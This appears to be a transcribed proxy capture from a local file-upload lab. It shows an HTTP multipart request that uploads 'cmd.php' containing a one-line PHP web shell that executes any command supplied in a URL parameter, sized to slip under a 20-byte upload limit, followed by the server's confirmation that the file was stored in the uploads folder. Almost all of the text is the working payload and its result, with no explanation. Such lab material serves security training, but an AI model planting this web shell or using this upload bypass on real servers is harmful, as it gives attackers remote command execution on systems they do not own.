 Request
Pretty Raw Hex
\n
1 POST /upload17/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------111963414428845872691627778422
8 Content-Length: 489
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload17/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------111963414428845872691627778422
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 20
24 -----------------------------111963414428845872691627778422
25 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
26 Content-Type: application/x-php
27
28 <?=`$_GET[0]`?>
29
30 -----------------------------111963414428845872691627778422
31 Content-Disposition: form-data; name="submit"
32
33 Upload
34 -----------------------------111963414428845872691627778422--
35
Response
Pretty Raw Hex Render
File upload
Restriction: file size (Extra security)
Seleccionar archivo Ninguno archivo selec.
Up
The file has been uploaded here: uploads/cmd.php.